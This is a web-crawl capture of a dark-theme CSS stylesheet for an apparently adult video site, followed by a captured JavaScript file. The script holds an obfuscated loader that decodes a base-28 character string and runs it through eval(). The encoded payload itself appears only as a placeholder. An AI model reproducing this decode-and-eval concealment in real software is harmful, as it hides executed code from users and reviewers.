.header-row, .search-row, .search-text, .hvbars-row, .menu-list-row, .thumb-col-cat ul.thumb-info, .searches-row a, ul.video-categories li a, .thumb-col-img, .sort-row, .pages-row, .categories-row a span.cat-total, .categories-row, .traders-row a, .desc-row, .avbar-row, .avbar-col, .footer-row, .footer-row a, .video-wrap, .video-info-row
{ border-color: rgb(60,60,60); }

.thumb-col a:hover .thumb-col-img, .thumb-col-cat:hover ul.thumb-info, ul.video-categories li a:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .sort-row a:hover, .sort-row a.active, .sort-row li.active a, .categories-row a:hover span.cat-total, .traders-row a:hover, .footer-row a:hover
{ border-color: rgb(100,100,100); }

body, .categories-row a span.cat-total, .categories-row a span.cat-total i, .traders-row a i
{ color: rgb(150,150,150); }

a:hover, .thumb-like, ul.video-categories li i, .traders-row a:hover i, .video-like a, .timer span, .b-search:hover, .b-menu:hover, .b-search.active, .b-menu.active, .menu-list-row a.active, .menu-list-row li.active a, .sort-row i, .sort-row a.active, .sort-row li.active a, .pages-row a.active, .pages-row li.active a, .searches-row i, .categories-row a i
{ color: rgb(235,120,130); }

.thumb-like, .searches-row li.searches-label, .searches-row a:hover
{ border-color: rgb(235,120,130); }

.search-row button, #scroll-top, .logo a span, .searches-row a:hover
{ background-color: rgb(235,120,130); color: rgb(255,255,255); }

.video-like a:hover
{ color: rgb(215,100,110); }

a, .logo a, .b-search, .b-menu, .search-row input::placeholder, .search-row input, .thumb-col-inn:hover, .categories-row a:hover span.cat-total, .categories-row a:hover span.cat-total i, .footer-row span, .video-info-row li i
{ color: rgb(240,240,240); }

.logo a, .header-row::after
{ background-color: rgb(60,60,60); }

.logo::after
{ border-bottom-color: rgb(60,60,60); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'Inter', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; text-transform: uppercase; }
h1 { font-size: 22px; line-height: 24px; margin: 20px 5px 0 5px; }
h2 { margin: 40px 5px 0 5px; font-size: 20px; line-height: 22px; }

.wrapper-row { margin: 0 auto; width: 98%; max-width: 1020px; }

.header-row { z-index: 1000; position: relative; border-bottom-style: solid; border-bottom-width: 2px; overflow: visible; min-height: 50px; }
.header-row .wrapper-row { overflow: visible; position: relative; width: 100%; }

.header-row::after { display: none; z-index: 500; content: ''; position: absolute; top: 0; left: 0; width: 50%; height: 50px; }

.logo { z-index: 1000; position: relative; float: left; overflow: visible; margin-right: 20px; }
.logo a { display: block; padding: 0 10px; font-size: 20px; height: 50px; line-height: 52px; text-transform: uppercase; font-weight: bold; }
.logo a span { border-radius: 6px; padding: 0 8px; margin: 0 5px; }
.logo::after { content: ''; position: absolute; top: 0; right: -20px; width: 0; height: 0; border-bottom-width: 50px; border-bottom-style: solid; border-right-width: 20px; border-right-style: solid; }

.b-search, .b-menu { z-index: 1000; position: relative; font-weight: bold; float: right; width: 30px; height: 30px; line-height: 30px; margin: 10px 5px 0 5px; cursor: pointer; text-align: center; }
.b-search i, .b-menu i { font-size: 29px; display: block; height: inherit; line-height: inherit; }
.b-search i { font-size: 24px; }

.search-row { display: none; box-shadow: 0 5px 15px -10px rgb(0,0,0); border-width: 2px; border-style: solid; position: absolute; top: 50px; right: 0; left: 0; padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 38px; line-height: 38px; border-radius: 6px; padding: 0 15px; margin-right: 44px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 14px; background: none; border: 0 none; outline: 0 none; }
.search-row button { width: 40px; height: 40px; border-radius: 6px; line-height: normal; font-size: 18px; border: 0 none; position: absolute; top: 0; right: 0; cursor: pointer; outline: 0 none; }

.menu-list-row { display: none; border-width: 2px; border-style: solid; box-shadow: -5px 5px 15px -7px rgb(0,0,0); position: absolute; top: 50px; right: 0; min-width: 200px; z-index: 10000; }
.menu-list-row ul { padding-bottom: 10px; }
.menu-list-row li { margin-top: 10px; }
.menu-list-row a { display: block; height: 45px; line-height: 45px; font-size: 14px; font-weight: bold; padding: 0 20px; }
.menu-list-row i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 22px; }

.main-wrapper-row { clear: both; }

.searches-row { height: 30px; margin: 10px 0 0 5px; }
.searches-row li { float: left; margin-right: 5px; }
.searches-row a { border-width: 1px; border-style: solid; display: block; line-height: 28px; height: 28px; padding: 0 5px; font-size: 14px; }
.searches-row i { display: block; font-size: 30px; height: 30px; line-height: 30px; }
.searches-row li.searches-label { border-left-style: solid; border-left-width: 2px; padding-left: 3px; }

.sort-row { border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; margin: 10px 5px 0 5px; padding-bottom: 10px; }
.sort-row ul { float: left; margin: 5px 20px 0 0; }
.sort-row li { float: left; margin: 5px 2px 0 0; }
.sort-row a, .sort-row span { border-width: 1px; border-style: solid; border-color: transparent; padding: 0 5px; height: 28px; line-height: 28px; font-size: 14px; display: block; }
.sort-row i { display: block; float: left; height: 28px; line-height: 28px; font-size: 24px; }
.sort-row span { display: none; padding: 0; }

.thumb-col-inn { margin: 10px 5px 0 5px; text-align: center; }
.thumb-col a { display: block; }
.thumb-col-img { border-width: 2px; border-style: solid; padding: 3px; }
.thumb-col-img-inn { padding-bottom: 75%; position: relative; }
.thumb-col-img-inn img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 14px; display: block; margin-top: 5px; line-height: 25px; height: 25px; font-weight: bold; }
.thumb-col ul.thumb-info { height: 25px; font-size: 0; }
.thumb-col ul.thumb-info li { display: inline-block; vertical-align: top; margin: 0 5px; font-size: 12px; height: 25px; line-height: 25px; }
.thumb-col ul.thumb-info li i { float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 16px; }

.thumb-like { border-top-width: 2px; border-top-style: solid; display: inline-block; vertical-align: top; min-width: 40%; margin-top: 8px; height: 30px; line-height: 30px; font-size: 14px; }
.thumb-like i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-cat p { text-transform: uppercase; }
.thumb-col-cat ul.thumb-info { display: inline-block; vertical-align: top; min-width: 40%; border-top-width: 2px; border-top-style: solid; }

.pages-row { margin: 20px 5px 0 5px; border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; padding: 5px 0 10px 0; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; border-color: transparent; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 14px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 22px; }

.categories-row { border-width: 2px; border-style: solid; margin: 15px 5px 0 5px; padding: 0 5px 40px 5px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 40px 5px 0 5px; }
.categories-row a { display: block; height: 62px; font-size: 14px; text-align: center; }
.categories-row a span { display: block; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; }
.categories-row a span.cat-total { border-top-width: 2px; border-top-style: solid; font-size: 12px; display: inline-block; vertical-align: top; min-width: 40%; font-weight: normal; position: relative; overflow: visible; }
.categories-row i { display: inline-block; vertical-align: top; margin-right: 1px; height: inherit; line-height: inherit; font-size: 24px; }
.categories-row a span.cat-total i { font-size: inherit; }

.traders-row { font-size: 0; padding-top: 5px; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.traders-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.desc-row { border-width: 2px; border-style: solid; padding: 10px 20px 20px 20px; text-align: justify; font-size: 14px; line-height: 20px; margin: 10px 5px 0 5px; }
.desc-row p { margin-top: 10px; }

.avbar-row { border-width: 2px; border-style: solid; margin: 15px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 5px 0 5px; }

.video-inner { display: table; width: 100%; }

.video-wrap { border-width: 2px; border-style: solid; padding: 3px; } 

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row { border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; margin-top: 10px; padding: 5px 0 15px 0; }

.video-like { float: left; margin: 10px 20px 0 0; }
.video-like a { cursor: pointer; font-weight: bold; font-size: 14px; height: 30px; line-height: 30px; display: block; }
.video-like a i { display: block; float: left; margin-right: 7px; font-size: 30px; height: inherit; line-height: inherit; }

.video-info-row ul { float: left; margin: 5px 20px 0 0; }
.video-info-row li { float: left; margin: 5px 20px 0 0; font-size: 14px; height: 30px; line-height: 30px; }
.video-info-row li i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 24px; }

ul.video-categories li { margin-right: 5px; }
ul.video-categories li a { font-weight: bold; display: block; padding: 0 8px; border-width: 1px; border-style: solid; height: 28px; line-height: 28px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { font-weight: bold; margin: 0 2px; }

.hvbars-row { text-align: center; font-size: 0; padding-bottom: 10px; border-width: 2px; border-style: solid; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin-top: 20px; border-top-width: 2px; border-top-style: solid; font-size: 14px; line-height: 20px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.footer-row a { border-width: 1px; border-style: solid; font-size: 14px; display: inline-block; height: 28px; line-height: 28px; padding: 0 8px; }

#scroll-top { border-radius: 6px; opacity: 0.9; position: fixed; z-index: 20000; right: 9px; bottom: 9px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 22px; }
}

@media all and (min-width:500px) {
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 26px; }
    .header-row::after { display: block; }
    .b-search { display: none; }
    .search-row { display: block !important; position: relative; z-index: 1000; top: 0; left: auto; box-shadow: none; border: 0 none; padding: 5px 5px 5px 10px; clear: none; }
    .searches-row a { padding: 0 10px; }
}

@media all and (min-width:680px) {
    .thumb-col { width: 33.3333%; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:800px) {
    .sort-row ul { margin-right: 40px; }
    .sort-row li { margin-right: 5px; }
    .sort-row a { padding: 0 10px; }
}

@media all and (min-width:950px) {
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
}

@media all and (min-width:1040px) {
    .wrapper-row, .header-row .wrapper-row { max-width: 100%; width: 1020px; }
    .logo { margin: 0 20px 0 5px; }
    .logo a { padding: 0 15px 0 0; }
    .search-row { padding: 5px 5px 5px 20px; }
    .b-menu { display: none; }
    .menu-list-row { display: block !important; position: relative; z-index: 1000; float: left; top: 0; box-shadow: none; border: 0 none; padding-left: 20px; }
    .menu-list-row ul { padding: 0; }
    .menu-list-row li { float: left; margin: 0 30px 0 0; }
    .menu-list-row a { height: 50px; line-height: 50px; padding: 0; }
    .sort-row i { margin-right: 5px; }
    .sort-row span { display: block; float: left; }
    .sort-row a { padding: 0 7px; }
    .thumb-col { width: 340px; }
    .thumb-col p { font-size: 15px; line-height: 30px; height: 30px; }
    .thumb-col ul.thumb-info { height: 30px; }
    .thumb-col ul.thumb-info li { font-size: 14px; height: 30px; line-height: 30px; margin: 0 10px; }
    .thumb-col ul.thumb-info li i { font-size: 18px; }
    .thumb-like { height: 38px; line-height: 38px; font-size: 16px; }
    .thumb-like i { font-size: 22px; }
    .avbar-row { border: 0 none; background: none; margin: 10px 0 0 0; }
    .avbar-col { float: left; border-width: 2px; border-style: solid; padding: 13px; width: 300px; height: 250px; }
    h1 { font-size: 24px; line-height: 26px; }
    h2 { font-size: 22px; line-height: 24px; }
    .traders-row a { height: 45px; line-height: 45px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .video-col { display: table-cell; vertical-align: top; padding-right: 20px; }
    .hvbars-row { display: table-cell; vertical-align: top; width: 320px; }
    .video-like, .video-info-row ul { margin-right: 40px; }
    ul.video-categories li a { padding: 0 10px; }
    .categories-row a { font-size: 16px; }
}

@media all and (min-width:1380px) {
    .wrapper-row, .header-row .wrapper-row { width: 1360px; }
    .header-row, .header-row::after { height: 60px; }
    .logo a { height: 60px; line-height: 62px; font-size: 28px; padding-right: 20px; }
    .logo::after { border-bottom-width: 60px; }
    .menu-list-row { padding-left: 40px; }
    .menu-list-row li { margin-right: 40px; }
    .menu-list-row a { height: 60px; line-height: 60px; font-size: 15px; }
    .search-row { padding: 10px 5px 10px 40px; }
    .search-row input { font-size: 15px; }
    .sort-row a { padding: 0 10px; }
    .searches-row { height: 32px; }
    .searches-row a { line-height: 30px; height: 30px; }
    .searches-row i { height: 30px; line-height: 30px; }
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .avbar-col-4 { display: inline-block; }
    .pages-row { padding: 10px 0 15px 0; }
    .categories-row ul, .traders-row ul { column-count: 5; -moz-column-count: 5; -webkit-column-count: 5; }
}

@media all and (min-width:1720px) {
    .wrapper-row, .header-row .wrapper-row { width: 1700px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .avbar-col-5 { display: inline-block; }
    .hvbar-col-3 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://desisexstories.me/js/1xBmIMqJBpGz6SDUewDNHy5L.js
body_size: 21782
content:
function jkcsokdrp(xktqtdsmrd){var ozbrpk='Z';var lftfvn='A';var fwbqjqsy=[];var ewzbypkoi=new RegExp('['+lftfvn+'-'+ozbrpk+']');var dzzvopv=xktqtdsmrd.split(ewzbypkoi);for(var i=0;i<dzzvopv.length;i++){fwbqjqsy.push(String.fromCharCode(parseInt(dzzvopv[i],28)/(43)));}eval(fwbqjqsy.splice(1,fwbqjqsy.length).join(''));}jkcsokdrp('[base64]'); 
     